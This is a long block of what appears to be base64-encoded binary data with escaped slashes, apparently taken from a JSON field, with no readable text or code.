XayNNG3NkW\/[base64]\/nFuri9LV84ru5uyzub7PY2v3NS3DnObx8Xt7fl7U15a111AFi156vFreP6zqk5K2I5+lrv4+\/+7O\/99Id+9vXv\/dEf+tMf\/Vd\/9vY3\/OUv\/9hn3vlrT\/35733xsXd8+D\/91GP\/\/vXvfPNrHnvz69\/9xje++4ff+J43vPVPX\/\/mP3n96z7w4\/\/X19777qx\/4+U6e3FVH7fZepFvttVqU2zaYhf3y21dbOtiUxWbKr9UkW\/ybJ2ZdWbWhdqUHQBO6vy40se13l1xsm2Tb9pyu6y3y3qzrNeLetWWy6Zc1Hlb5WWeGW0oVwnifkrnEbGLqicRm8TcOjBb47ZpImwMtU0grwYAAwuAWE1SPU2NAzIX5i7KXZjPU72PONNYzlPjwtzHRUjrmDU+KSepXfzbeZAdfDsxisQg5KNIOKlwY9TrD5\/68lNf+Nznv\/3tZxw\/jrF0Um5zWa8MgEQ4qQiADJGKsQZEQwsALBDmCDG7XAdBRrCgTFOmCZEICwBEnLIOACn3Uu6lzE2InxA\/IUFKQ0AjSGLEUsgQZIQIKXVRVIvFYr1Zbber4+3y+Hh5dro5PV2fnqyOt4vlssozxSmlmFEsDgBAEKSKyyozi7rYLIrt8tEAsAyoNa05qTkuODIMcJoinIRp4kRoGvFJqCehGQVi1Jl6inF36pc2NWepPA3ZJLga9ychm4Z8GvLxQ6P\/Dw6AK181CHg\/4INQjGI1BdkcFVOQjRPdD7gdu73uoCOX7Dc+PhIDfR\/2AtDz4dBHUx\/7MaFUtFV+sioqFYez74yf\/0oyu1FwVGljVCZFLmWmlJKKCplSmiCIEMAIUcq4UkabkqscEOZFycTxR0489uDUh\/[base64]\/Zm297emIs2zsNnxl\/6qyff\/SuP\/8rb3veTr3vs3\/7QY\/\/+tR\/42bf+7X\/+vz\/\/2G997k\/e8dFf\/w\/v\/rG3\/MEbfuidr3\/Ne97ypve9+S3vfcNb3v\/Gt77vTf\/mz974hr946\/\/[base64]\/nVr3zlqWvXe\/OIOMiMEj620Sris5hPI7tIwJJATBPhJMIDLIAiRhIShYhCOwAAxLobAGQYC0wVIipFPEppEFM\/YUHKAyB8INyUOwmbx3SWUCfhXip8IALAfMhiQBEgjDCjVF2Wq0V7vF6cbhan2\/bm8eLibHnzZHm6XW5X7bKpCqMFYwRRghhFkiCJIUeQcMpyrZsyW7XFZpFvV\/nxKjtemG2rt60+brOTRX6yyG3JZ1VaAPA2Y7WmtcQVRwWHhgFBASUAQBAk0InwPCBTn4w8PPLJNGIOENba3cfag2qeiEnIRj4e+3gSkL2Fg\/0\/[base64]\/0\/be39ZWp7Xgn\/DzCzP+N65lkfQoWIThJWsbNmWjZOyEBIiidwEAUJCSEKAEJJMlAgCuqsrnfDl8Ob8fvk7saq6ocHX9v1X5ofvVNFIuuvOL7PWXrXOOV3dq7tPnWe\/7\/PsZ++Cj0o5rlWnipmPi\/[base64]\/53q9OX\/vAP11x88cvv\/7KD35z7bKbr1l6+At\/8dT1n3\/qW\/\/0yD9+7rsfWb9+5fLrj\/8\/3zl+2a1LJ+9YWb5rZfXO5ZXblpdvW1r63vGlZz72l7277xBbr1eFrEZ1oYuGZzOdT3PZ5mSU03HBjjDKaZuRNiNtRielmFbqDzGr9azWs3qxCDZvsnmTz+uimyVMy2xSZOPctpmprMqN1JJzzjChKaBhjLwIOSEahMgJsBeRIKUhYD4kboo7kWh3G9gNF85uRyY\/Xfp09+KWy865aNNHC\/\/wiAwi7CY4ggwQASmPEXMS1o\/ZIKaDmAwT6qbMByKAMoA8gMxJ6MJBvksFCOlOwHZ8vu2LrUBsBeJsJN8M1ZbPhx7Y3j77u9d+9dqrz23tDPqhOBfbN0O+6eEdFx5l1e4GbLfLNeosQkPaj6AToyChCWAALpBCGgEcpChKUJygOMFRQoIYuyEc+GnPB\/0ADyPuJsJJ2SCmXbbJVkB3ItHrAtMjuhtiNwQgjhkERtDKqlFhppWZ1XreLPbJ98fFtKlGRVFbm0klKMUQwRSBBCcJThNEENCcFFbWhW4rParVuFHTVk0a2ZasLei0ErNazmo5rcSk5J01dPn+tEhNIoFjjhOKUwiSOI49Pxg6bm\/gbg+iXQ+4CYmpgFITnWFtU679lPU9uDWINwfJtgt2AtyF8OyGtB8zN+F+TL0QD2Kyk7CdmG1HdCs8yuRh5zx+zpMbHn\/DRW+6aMPH53y06cItF255+JxHzrjkd0P8hks3QnE2YG969IxHznj4XEA2Q7oZ0nMB2fDQGQ+f8ehZD591wYabbnlxP4iDBCLMlNJaa84IwQghnADkx+nAj3eceHPYRfKCs39Q\/S81hT7roLPDtLPS3HGBn1DCtLVZlZnCUM0iGg+iwbnY2WGpbxg4ivqQFHFGCIao81pHgDEqhGRCASq8FO946cYgPNPz33Sisx7YdMGOBwY+CEIEU8wps1qWhW5q2zZZXZki57mhuSFlxtpSThu9N872Jvn5afHOrHyn+zor35mVb0\/yg0bvVXJeir1Kzg+xV6sFAey\/vwU0GzXjumwKW2WqzERpRZPJtpTjWk9buzfW52fs\/[base64]\/XXfqz79z9dLdn776R\/\/yySeu+\/yPvvj5ez\/7kZs\/tPKt5ctuOHHZzSeO3ba0dNfK6j1r63evrt2xsnrn0vL3Lj\/xxJVXv\/Gtb6S\/\/VcrYdmUhckrZsfKTjI5Lsi4oJOSd5hWfFLxScnHBRsXfFareWPmjTms+HpW60uY4D1R0LSyR2PkcWZGVrdW11YVWmSSa04ZJQjjFOIoJUFK\/YT6CQ1iGqYsgiyCNIDETfEwwv0I9yLWj0Uvkrshv7SHsxMsauuiue\/jbtY6TPgwpsMjAsAcYhZDOozpbkh6Ie5HeBATJ6Fewr2Ueyn1UjKMSRdV3QsXBLAb8p1g4SW3FYjOjmLHwbu7wzO\/[base64]\/4f2YdR22w3k+2XTopsPOOfSMi876aCskO2H3RqDu4rjhszdddsalGz4965EzLn7TQW868KwHN3y44S9sZQ8t5+CGk54bxjtu7EZJCpHgosiyqihKqzItlJKMMYhImCA3BH0v3XHAlgM2HPh7stE3338VODtMNobhuWG046ZejDGVxtjS6sJQKxIBPej3gT\/gqa9woimUBEoKFcOCEYIhBAmCCcGQUsI5J0zEiDoR3HbjjWFwdhCecZKzLjjnpFtOMvTSOEYUM6NlXZhRYyfjbDYupm0+qlVbiqbgbSkmtdofmQuT7K1Z8fZsUfrfnVcdLk6LCyO7X6u9Su5Vcq9WXen\/nxPAuJw0eVPYKjOlNYXWpZZNoUaVHFVyXMR71e75ZnDQOLPSnZbhpILjio8KOS7yWdW2pTQmoRwkCPupdJPMAeUwLYdJNky7IbB2u34u0H2o+0gPkBoi4ULmAuoC5qJLCACIEPIIiQTJBMoUCca10ZlWVmvTcYAQgjFGKaGdGk6wSwngiAMOY\/Mop1wyqYTSyhidaZ0rnXFpMVeIScq44EwIrqTQSlqj8o4GDnVEbWHb0ralHZXZuMo7HPVG6lxXhc5zYzPbTUuVlpkWpSG1Sgvs0K3nN5+862c3\/83tf738jav\/9Msrf\/KN9Q\/c9vFTD\/\/9J37y1b969EufufdzH\/7uh9dvvOLkd1aO3XTy+K0nT9y+vHT3yurp9VP3rK3ftbZ29\/LKA5ed+PHyygv\/8IXBEz+SsVOVWZnnhbSNsuNMTUo+KcW0krNazWo1b\/S80XutmTeL7OIO80bPG9V9z7SS00pOSjEpZWcVMCn1pNCXKIhUrWWtZallrrgVTDHCMEYQA4iTzvcGsgR1mkiRIB4jGgLsJnAR\/RizQSz6kTgq93+Ibo2oF9GFZ1RCnYj4CY4hSyFLIQ0BGfwBAbgJcxPmJsRN8DAmg\/g9qX4v7M7vYjcQu4Hc9kUn\/+8NorOvv\/riLx5+5rGbn33y3jdfeW4w8N2E9RPWCzva6Eo\/7cesH\/[base64]\/3kzCA5O0zPufCcCzcc0K2AbQyjTSfccqJdL\/UjhBCXQuVa5oZmMtUkZKlPYo+ngUCxJEBiICgSDHOGMUIIAowAwYgQTChFmEUpHoZgx4k2h8G5YbzhpBsOPDdMd4ap5wMEiZaqLu10VMyn+d40O5iU++Ni1pppLSeVmFZiXquDkXlrml2cF+\/MF6V\/4UqwV78zK98aZwfdAaJWe4foREF\/hAD2puWkzercVJktbV5oWxnTFmZU8cJChc7K4GkV\/ELFv7bwN606t1cGBw3Zq8S8sLOiaLJEyx2KBynwwxh6oXSjzImLYVwM42yYWBcYF5ghsANg+4cYQu0i6bEtwMQAACAASURBVCHuIeEi6ULhAuEC7gERQBEhESPeCYQQ5p1JnNZWa6uU\/n0C4O8RQLctbLTUSghBOSOULDIFGOVCKKmsVJmQlnINiEgQg3gR2scYE4K\/t3BgZG5UblSZ6Q5VburCdqhyU2a6sCrPtLVaacOEJkxjZoRQueKVSgvWF8FrzvM\/fO7OLz\/wD9dc\/xd\/9sXl\/+NLS39y\/VUfvOczH\/rhP33m0S9\/7r4vfPTma1ZvWDvxnbUTN6+cuHV56balk3csLQjg9Pqpe9ZO3bey+tCxk48eO\/70Jz925vQdeOvNKlNNXRY2q0w2LsysVoc59d2IItsfZQfj\/BBmf9ShI4BFN6BrCExKcSgBkqNMduLRWotKiVLyUvJc8kwyK6iihGGMEUYIQ0RhZ2ZAJKYaEQWxSBENU+TG6SBKhyEcxKQLidsN+e7CTfP3wHYC2gvpMGFOwp2UuQn1EhKmtCOABNAwxd1QoR+RfoSHCXUW1Z+5CXFjPIzJ8IgAItoPWS\/kl7aedgIyCFCv777y4q+e\/MHNj977z0\/+4IaXn\/vZ7k7Pi+kwYb2Y7saL6t+LaD+mXZBRl2PRj2kvRP0IuzEJEhqlLAI8Bqy7AfiQRAAnKeoAAcGUU2G4zJi0VBhEdQJYGFM\/[base64]\/[base64]\/tQcjLODkd1r9KyS04rPSr5XyYNWvTWxF2f5u3+MAC6M7BEB7P8vCWB\/Vo6bTvtvS5OXJm+ybFTatuRWxcnwha3n73r1qRte\/cWNzhsPF+g3bzfDdyfphRruFWSWk1JtK\/oKR2dwupvGQRgiP+BOaIdRPoyKYVw4QDtAD4Hpp6aXLDBItQOVi6SLpAuVA6STcidlLuABlBEUEeRhysKEppBiyplQUlulM6WMlLLLXKWUMko7AtBKGC0zqzOrOw6QkglOKcEIYAy7JCZBmWJCE64glQliISAJPAzuO+IAyY\/0pkYLo1WHjl0WHGPUIrleKy4N5hoQDYhGRCuhKsVq7pvotXjjZ28+dsvPvvZXt39y5atrf\/rFpf\/zulMfuPXjK\/f\/zUe\/f+2n7v\/Cx275+Pr1K8e+dfLYzasnb1tduWNl5faTJ+84fuLu5ZXTa+v3rp26d\/XU\/StrP1haeezYsSevvvLl678ev\/hsxcmorcuqqrJ8Utq9xnTV\/9LSf35SdDgY20MCMHutnjeqo4FDDlgQQJuL1orD6s8LwTrkki0IgFFByWEILcWkCy+RjGvKNCYCIBKlC9tbJwTDCLsxH8ais1L4Q51od+4eRNQ9PNR7CQ1SGgHWZU7EKQkSPIzp0Qyg85Xy0q61QpwYOzFxYjqMWHcP6MKIeocEsBvInYANYtYbBi89\/8vHHvrO9+\/5x8d\/[base64]\/M4k74oCOADSJJA4ECjmKOUoEBooiK1md2\/mo3Ru307YcN7YtVVuqcW3GVdbkprRKchGn1I1QP4C7PuqFpCPjXkSGIfFi7ISwH6Q9P91x420n3h4m28N4x0l23bTngUEA3YREiKVEACJiQL0I9rxk20k2XXjOw+dcsDmMdrx0EOPufOBEqB+Avh8Pg9iLQJjgMCFhguMEQ4AZoUaqpshmTXUwaS9MR\/ujfN5kszobV1lbZqMyr4u8yHJrM6MzwpSbkF0\/2RoE28Ow5yXDEA4C0POSHTfacaNBBLx0sbsXJwgCwjBRDOcSlQrkIlUUUBjjJMBJSECMYLfFDTHGXd3HGEOIkxTFCYwSFETQCdKeF2070dYwPDdIzw1hz4N+jDHmmZHj2u5N8v1ptjfV87Hca+ReLeeVnJViWrJpweYl36\/lhZF6e2LemeVHzZ8Ob0\/y863pSv9Bow8a3ZX+rgV0fmTf3Xv\/ItjBvBzVtrAy1zpXNpe2MrYtTVvyzMTh7gsv\/vimR279\/MM3fealx78tvGferrf\/+8S9UA7mZjjVw4K+otC\/[base64]\/PQ33\/ivr\/+2C0fP3Xd2rFvHr\/sOyeOf3d15c619btW1u44fuL2y4\/dfXLp3pXV+9fWT6+u37u6\/ujq+uMnTz65tvLCtV9wf\/rjLApGbd20bV1Wkyrbb+2lZ\/\/3H\/\/zru53OLoB\/CEBjHLRWNFV\/1KyUh4RAM8VzyQzkmnBJKecd94QBGNCCONMc64pZQijBKRBknhR4kWpGyEvIk7EFqnul+gsD1surB\/z91zVYhLENEppAlm6WKfCfoyHMR1cMgQ+ugE4MT4iACemTsyGMR\/ErB+yfsh74aL1tBXJHrD9EP\/25d88\/tg9jz387V88ce8rLz+\/MwwGqdlN9W7EdkK0G6NejPsR7seoH6NhhIYJdBLoJMhJSOfkEwOaQgYQg5gDzFPCARWEdSnwnHPOhZBCKKGMNlbbzGTWGCOlEkIKxbkiRALIkxQDgBllRqpRmb09rf5tv\/33C9N\/[base64]\/N0fH\/fGsOWnM0A5iV4qA178zfvwg2nxRtZQorc60yqS2XuZR1rtqS1wXG3sZrT33\/h7d96b5vfe7p73\/NP\/tow146yN+Ym9dH\/HcVftUmvzbgmZK91Mg3G7WTC4fhIAXAj5jb3QPAUYeHeSn1UuaBbvArPagcJIewIwA5TIWTCg8IH8oQygiICIgQkAjilHLMJZdKKi2kPirIUgilhNHiDwnAaKkVF5wTwjHhCHOIWAppjGiMaDex9AGJAE4ATgAGECNMKeWcH5Z\/0X20BWWCMk4oI4dujJRyyjjjnDCZEp0gnWJDeWZUVipeYpfuPrf1zJ2\/Pv2Fx778sdOfXP\/W+p9\/6fh\/uW79g3d96qrvX\/uJ71\/7ibs+ffU3149\/9diff\/vYsVtOLt+5unbP+qnTK2t3HTt5x2XH7z6xdN\/y6v1ra\/esrJ1eOfXD9SueWF3++fLJ5z\/1yZ3Tp\/nWZlPm49G4Letple+1WYdOzLPXZntt92K+P8r32m6oaOZNN\/6V3bRgUsppJceF7IyA2ow3hl9KAKXkhWCFWoQbd7CSa8EFZZwQiiEhWCy8oRjBGEIQgyRMkjBO\/Rj5EXYj2o87DqCXJMIvqv8wFX7KohRHCQ5jHCYkBixBDGCRIh6l2IvQIOrGvKSbAQwX5Z4OIzSMkBMTJ2HvcUC0IIB+yHsB7wV8I5JbsOgn+vWzW7\/65eNP\/\/zBl1548uy5jV2fbIP8XGJ2ItoLYW\/xh2MnQV7n1pCiIEVHuuQUUYQoxpwQ3qWWEsYpF5x35wMuu8MBp5IRLZiVIteqsLrNTZubOs\/KPMuzTGujpNBSlFZPqvz8pPrv+81\/Xhj\/j7em\/34wfntaTQtdaVYq2lo5Kcy0tNMimxR2nJlR3iUXmVGt20pVpapKOarlpBbjWo4q0Va82wGe1XrW6GmtZo2aN+rSE8C06vw\/2BG6kUAhYS5gJoDlwHKYC1wo2ubywrh8Z699Z6++OC\/fmuYXJvb82Oy3eq82s0JWRjAmAKJ+BPt+suOl2x7Y9sGOl\/[base64]\/swVjvj9ReK\/dqOS3FtJDzUs4rMS\/FvBR7lTio5VsjfXFiOv3P25P8rXF2YWS7s383\/j1o9IWRPWhNd3uYV3Ja8P1GX5yV7yOASZu3pSmtyrW0UhjOrGCl4W3JR7XIaBJuvPH6rx9\/9id3v\/jk7Zu\/vT\/eepT7T+joF8p\/[base64]\/758f+dKpez594pYPHfvG8p995cQHvn3l0unPfuT7137ywb\/5yG0fWbvu5GVf++AHv3N86bal1btW1u9du+K+lfV7ji\/fdfnJ0x0BrKzds7J29+oVj1xxxZPrK79cOvnCX3z47LdvSH7zUi75eDSalM20zLtVtSM5\/9HTWd1Rgp3VZlabWa2n1UL\/MynVpJSdwVFHAI39nxNAl3KsRbnYthOGM8UIx5ARJJmQXAjKOCUUI4gAACBJYRSjMEJehPsx7XWpihHZDfFuiHcj3E\/YMBUulDFkaYrjBEcxigFJIYNYQCxSyMIYuyHqjOd2A7wbwF6I+iEZhN1q1YIAvIS677FCRwCsH7KOAM6EbCO1\/cSe2w1++9sXX3rx6TffeLk39PuROpfYs4najcgwwk5MvYQFnV8\/pABRgClEFGKKKMNMUMoF5ZJyxYTmQnOuBJdKaCW1kloJrbgSTDKsKDKcZJIVhre52m+zg3G+Nypno3IyqkZN0VbZqDKzNn9rWv3bfvMfB81\/nm\/+43z7zrw6aO04E5UmpaKtVZMim5X5tMgmhRkXZlzocWUmjZmM9KRVbaNGjZy0atKITvYzrsS0lvNaz2o9r82s0vNa77X6qAe4PzKzWneXgEO\/6EVg5OFUABYC5nyBSuNZqS+M84vz6t8Oqnf2yovz\/[base64]\/zf3u68+RHZ+XMQ\/b8kzM\/XrmX22MS9Y8SpjWwkOPEicVHpA+Ij6APhpECSunzhB4vtpEgAcIOkhPYBqiJSLtI9NgG2ATYh0iGQAZQRkiFiEaYIZZBJxRbjiXXCYNEYaI\/Xhx08cWUYfzYG14kopqTIhMyYt7lr\/mIeI+Yj6kHgAv0cAiKaEYya5UEJqLhRlglAOiQCEd0gxO3oMqUBMQKITZFOsCddKKsuRiLbDN3\/x+o9vefz6T9z16T+78ao\/vX7tz76+\/IHr1k7c8uGr7\/2rjz3w+Y\/c\/Yn1W6488a0Tl19\/2Ymbj6\/cdmL1rqW1+1auuH\/51L0nVk8fX7735Mr9y2v3L6\/evbp+1xVXPXTlqSfXl59dPvmbq65+\/UtfHv7iaYnBuG33qtGsyA4XPjvHOtVJeo7EnbPaTqsO5kjwcxQTuBgAZKLJeG14pfilBFBKXihRHMbcd3PIQot8MRZGkiDFmGJMMSo5FYwwhglBAC6WpPxFP530YtyL8W6EdiPUi\/EgpQ7kHpYpEhDQJCVxglNAIeKYSIRFAqgfISdA\/Yj0oksJAHUE4MSL1ryfEO\/wEjCM2CCk\/YD2ggUBnA3IRiL7id4dpG\/+7o3XX35xZ2PD85GTmM1EnUvYIKZewnwgYiggloQqxhRnkjMhmBCcc8GFEIoLy0XGeS5EIWUhRa54ZkSe6Swz1mqjhZHMCGolLTSrrGhyOav129Ps4rx4a15e2KvO7zUH83pvWu5P87fmxb8d1P95ofkfB+W\/7xfvzvILIzMvxciySpNai9bqSZHNinxW2GnRvXFmWtvZyM4mZjrW41ZOWjkd6WmrxrWY1GK66PboeWPmlZ6Val6pPySA7hJw6BfdTYZpbUhtSK1xJVHBQc7SjCYFSxtNZqV8a5q\/u1+9u19enGfnx2q\/[base64]\/VrvV3avzKaVmdR2Wptpx+uVnlfdUNd0K2BvjbOu+v9RAthvdLcINi34OKPdMvD7CGDatqOqLDOdaZYbWhhaWVpaUhpaWV5Z2dh83hSzmmq84Zz76au\/vu2Xj37p59\/7x+d++PWzz9wBzj6a+09VyRMtfrxljxfsCUV\/RelrKemHCHiQuwlzE+iE7sDd6g\/f6A\/eGDhnh\/7AixIv5Q5QA6iG2PjERjSLWB7RLMQmhDKAMoAywiKmPKY8pQIyiZlkXB4SgDXKHBHAHwPXWncTOWkKpjMiDGAqwsyHxIPEBTSALEEsQTTFDFKBuWLSHBEAphxglmJ+VPePqn8HQFSKM0gM5UoJKqELer\/dfvaR505\/+ZF\/uvKWD\/\/JdSv\/29eX\/st1qx+86ZpTd33qY\/d87qN3fuLULR86duPqZTeePHHT8eXvHlv57uUrdxxfvXfp1PeWr3xgaf3+pdUHlte+t7J+\/\/Lq6bUrTl\/9oQevWv\/Z+snnl0+8fMVVv\/uHf9r9yY9ZHIyb5qCZzIvscOl3gcVicKE6Mui2ut4T+C\/sIo7MghbH\/[base64]\/Vbe+Xbe8W7+8W\/Xyj\/80L1H\/v5v83sWyO9V4lxRltDG8Nbq0aZGed2kttpbiZ55+ig542Zj7P51M4mejKSk1bMxmo+1tN20e057PXrWammhZyVsmsBXaICWFwCOowL3maksbg2pDG0NbTRpBSwoGlOkpwkBQcjSw5a\/fYsvzjP35rq\/[base64]\/Nhak6Pxb7jdyr9F6RzfJ8XNpRacalHh\/JtUs9rdS8UvNK7zfm0qb\/e\/L\/wxbQfq266j\/J2ciSacHPj+zvL4KNyqIwMlOs0Lw0vNA017SLhSq1GmXFQdu8My\/3aoC9l377yzsfufOv77vh44\/e8dfP\/egb28\/fm5z5Md39iXQeU\/4j3H8Qew+l7o8j7zmYbCMCfSAGfry79drOqz\/beenB\/ksPDF99zN180XOHXiIdmPWhGmLtExuxPGJ5TG2EdQRFF6waQ54SnhIBiIRUIioxlYQpQhWlijLFuOx0olJqISQXnAsuJJeKS8WUltrkxhYmK7UtpM6o0JDwBJII4DBFMSKQUEQoIZxRKZgSTHEqCREIs5QwnzKfyoiYBBuAFIQUIUKZIFwBoiNoYpwhbpgkDPVQ73n\/hYfefPi6n1\/3qfs\/e\/I7V\/3pl078719a+q83fmj57k99+P7Pfvzuv\/zQLVcuf3vpg985fvl3l1buWFq\/7djSrZefuO3YyXtOrnxv5dSDq1c8uLb+0Mrqg8srDy6vPLK+\/uhV6z+6YuWJU0u\/Wl9+4aqrX\/[base64]\/wIzxMhIskwAoTSajgXGipMq0LY0prKqtLo4uFFNhUma6sqoysjKytarp5bKaawrSFbQs7KvSoy9qszLzWe43Za8z+yLw1MRdn2Tt7xbv71bvn63fP1+8eVO\/sl+\/sFe\/u5xfnxYVJud\/m09K0uWwy0VjRZqrJdJurJlNtJkeZGGVdtpec1XrWmL2x3Rvb+cjMWj0fmb2RmXd7HrU+3PNQ00pNy27lW80bs992v8XOWjttzNHceFypUSFHhWjzhTF4ZWghcc5hxmHGQc7TSsFxTueN3B\/[base64]\/0t3vhziDqDaO+E\/WdaOCGjhcGYZoAjAkvcj1ts2lrZiOzP9YHY73fys7IYVZ2fi16UuhJoSaFmhSiw7QUs0rMSjk\/8nuo3vN+6LBXq\/1WzysxyemkoOOcjjI8K\/mF8fsJYD6qR2XWnem6WpBJnknWaT9KpcZZMS\/LtybFfk2Q+\/KzT9x29w2fvPVrVz9466effuSLv3ni5jefOb39\/H3D397rv35neOZW78xNvddu3n7tgWD7VzjuR0gMvWD39V9v\/\/qenSe\/0XviK\/1nbnZeedztb3mJdlE1gMbBv\/e3rQAAIABJREFU2ic2IDYkNsImRiqGPEppmNAYMIA5QAIS2QFgCbBMEU8QTxCHRBCqKNOMa0IFpgxTShhjglJOmOBSam0ya3Ob5cZkUmlKOcIEQgwAgoQgTglnnApJpaRSYEERR4ilkEaYDjgfMOUiG8I8TTVICAQQE4qIjID2E5sQS5VkIgDeS+5LD577wdde\/PanH\/vb9Ts+8sHr1\/\/vfzn5f31l\/c9v\/8SVD3z+Yw989qN3XnPqxqUT377s8psuP3HH0vrdK6duO3Hy1suP3Xbs+N0nl+5fXX9o\/dTDa2sPLy8\/vLT0yMrqT9ZXnzq19MSppSevWHn6yvV\/veqqVz75afeGW\/IXXx4xLBtDCsu11cZak2XaZkpboTKpc6UzYzKjuuJeaF4Ycandf4dMcS25EdxK3r3vVjIraCZIxrFlKBOiUKbQujC6MDrTSinOJWECM4E5x4xiRgljnRBmMTfHhAGI4yQNIuCGcOiDgZcMvGTop14E\/BiGACeYQyY55ZJQhjGGCCNMCaOUE8IAwmGcemHiBokbADfCbszdRAwT6UTCCbkX8SDhADAGGUEshTRI0SACvRD0ItSP6SBm\/ZAOIuFEzPHTIHDSqAeT3TTaCf2+F0RezCNkMdWMSc65FixTrDKiydQiUcd2KyCqKW1TZnW52P8oc13lXS3TTabGVo\/zRbdtr83Ot9lBaw9as9\/o\/VafH9sLk+ztaX5xVrwzL9\/ZKy\/Oiren+fmxOWjVvLHjumzLvClsnXW+tropTFOoJpd1JpqMd6PaUc4npZjVXVt\/ofjaOxSAdaP+9+94v4dDAsjm42w2stPWjFs9bvS40ePajCs7ruyo1G2h6kyUhuWKZBJnEmcSFRIUKq00HOV0Won9kTk\/yc5PsoOJPRibvVE2batRldeZzhU3nCgKFYWG424QUikxUrLVsjWqsd3\/qiq0zJWwkhnJcs0LLaxghhN9SACGMyOYFUwxvKjdFAqOu1O5EJgxRBlkHHEKOQYcA4YAQ4AflXiKBEGSou6pIItvO\/pVxbB6704AJYGKQEXRpdB08Q2aIs2QprD712kGrECl4XUmcs0FgSiNYBoilBCSUgwJhhDEcRy4frA7THeGye4g2h34\/WHgeGEYJQhhIaS1dlLrg5He76b0jV7orDrfjopPKj4r5PQQk5x1mBZsWrJpxaYlO9L4TisxPdT4zWrZPZ6UbJSRcUbGGRlZPKv4hcn7CWBv3IyrvLvXHwXJdpKPBQHk5awq9xpbyXBw5pmfPHjdjV\/5ixu+eMX9N3\/mqYe\/\/OyPrn\/2h9c\/+8Ovv\/TYV994+qvbL3z93Itfe\/VXX\/ntL27Y+M0jwe4rMUiD0Bme+WX\/+dPbT1238ZN\/2fjZt7dffMzZ2QgS6aPKhdZDxsfWXwwATARVBEQIWAh4DHkXstGF7R2hUwomkAHEERaISIQFQAwgChGBmCJCIMaIUEIFl1pqq0ymTSaVoVxiwhFhiDDEORICLxycBCOCYoEQB5iliEaYDikfEOlA7QMbJTpKWNhJRAD1Uh1hS6WSCuJ0y3njZ68\/dsO\/3vRXj1971ff+8sTNV37g6yv\/9etrH7jxw8v3fPqaB\/7qY\/d+8prbrlq9cenEjceP33pi6Y6ltTuX1m47cfK7x47fefzk6aWV+1fXHlxde2h55aGlpe8vLz+6tvaT9dUn1peeuGL551et\/vLK9X+98sqXPvqXW1\/[base64]\/0QWsPWnu+tedH2flRdtDaTpY3ydk4o6NMNJ331KEL9yH0wpw8F0fpvl0pv1Tv+\/+FAN5bEryEACatuYQAFiFIf5QAcpEWMq00bCyZlHyv1Qdje36SHYztwdjM22xcF02RlVZZyTQn3Wlac2IEzRSvlGiUrLVsjKoPW4i5fs+Sves0WEE7AtAMa06N4B0Uo10RlwRKhqUgQpCuXUMooAwyArrKfoSuvndQDB89\/j10B\/yuL\/S\/hGZYM6RZ9xQaDjOJK8vrTGSacQJQEqI0ojjlHAlOBCeMYoxBAoAXYceHAzfqD\/2hEwRhBCGSgmeZqcp8Wpv9SzRaRzs6k5KPSzYu2CTnhxBHBLBAQSfF+wngDzAp2MiSDq3Bf6QFtD9pJ3XRMXP39YgDMskKrdq8mJbFtFQSDN548affu+2LX732iq\/9\/dod3\/zED++69skHvvjEff\/807v\/7snTf\/vsD\/7u5Sevffnnf\/\/cT\/\/u+ce\/cua5e\/zNXyfxbhxsBBtPOS\/evf3k117\/wbWv\/ejrG8\/+wN05GwMVkToAeQg7ZCG0AdQdQiQjrOIufAPxS5FAFgMapaQLYl28DlkXuJpimmKWIppAnECcIoqooEJzZYXOuLJUasxlB6QUUhoLjZnERCDEIGJpt4iEWICZQ8QAqQHQDjA+MD6QXkrdBHuAh6SgOs9yLFk\/2n72jSfvePqmv\/7h315x\/0cvu+PKD3x79c++vvKBG69ZOv3pax743Ecf+MxH7\/7IVbesL9108vgtJ0\/evrR859LK7SdWbj9+8o4TJ+9ZWr5vefWB5ZUHlpYfXFr6\/tLSD1dWH1tf\/+n66uNrS09dtfrLa04996Ern7vqqheu+cjvrv0X9wc\/[base64]\/L2\/v3SVndaZ7f5A5MzZB6lDdKOeEEmCCwTgbg7EIikgIhCSCSCbY5CAwwTagAApdVU\/YOe\/95IrdLSGMx57zVc4fu7rUEp45Z8571su6Vq9Sd7VQh7p\/e9\/hulNNE0USRRKFEwETEacS5hpXjnVz5f8B05WdrkwnN2VqM6ud4kbQYcAdAiBTg86CQovML2T1O0cVdYYnhjtFrSBWEMOJ4cQfQYwYMoD5PMxQnCFGIcGxF8P\/HACD+H7l516lfwqA4YVgcC2YA4A\/D3lZgVNNCyeKRFpFGY5gVEdRkxNkFDOaa+UdyRjjHFARQFJvRufO16fqU1EcSUGz1JRF0i7TfmWvmtHp5sL7ObYSUjlSGerVsqzteNuxtqNeLUtajs73epqvgS+koy2DK4Mrg0uN2o7OlPrKQbBuq1tmfpO4fzsfAE6KzJhW6tqJYtGZP771\/IGHf\/zT21b8+JZF9961ctcvNx767ZYjD2478sCWZ3ZufenRba8d3frGU5vfeHLb+y\/cfeqdPeEXL4XnPwjOvBP85empdx\/6\/Pm7jj++\/f0jP\/7sjcP1058BKCKSBSAJYRrCNIBJAF0D6gYyDWwCYkJqQyz\/dwDgERIR4hFiIaQhYr5mEGEeIhpAHAAcIYqYJEJTabyI0FhoLDSSCigNhYqZiAgPMQ0QbULWhLwJeR3z80Sdw+YsMmeBPQ\/tFDR+wX2TGqgrl7vCnSP19754\/dHXdt5+9JYljyy\/5uHav+wY+9f7atf+etHInvXLnti2\/rHNa\/avXb5rycQDYwt3jCx4aHR0z3htz+j4zoVjuxeO7hsdOzBeOzg++fjY+ONjY0+MjT05Nn5sYuK5Gyafm6g9PzH66tLJt1YvfX\/ViveWLn9nyYr3btz++e594cd\/[base64]\/KpBpwIYxwHFdUWmODoP46kwjJoRDYCKsIBEECYFF0aJRMvUqNSoxGqrlbMmS22W2jx1eebyzKWJMVpIQTnDghMjWWZEYVU7tb3CzVTJdOX6henlqpvwjmOVFZWVlZWlEYXmheK5ZJmgqSApx6mgmeKlVe3UdnK\/1NO0fDHA1\/NTOVzv7msA\/dL8XwKgZftDBrTsgAGF9rbnQwD4S0CqaappqkkqUSJAKmGmUGFIOxX+L+zmqpPKwvFEC6u4FlQyPEy5+PBqJUsUyxTLNM\/04LDvJHWSOEkSzdMrAWDFYBO1EdQIZiS3kvs\/+miuGRYUMfL\/BgBXpYCGEhgMJQkcdA1xrChUFBmOnSSZYWUiCyedpAyFIJxCcUNSlGiZOuWsX+smjTVCG8J5DEEzaDSDKYRjZ3irdN1W0m25\/uXi\/NzBP2W+LD+Qpl6eAS17xYm+ZYkP9P8k9HtLYEtahlSaVJoUCrUsmy7MfwMARlAteGpVYSWHjc8\/evu5I7t33ffD3\/xk870\/Wn\/PHat23LV8189W7vvVukO\/3fz0ri3PPbLxdwfW\/+HQjR8+f9dX7zwc\/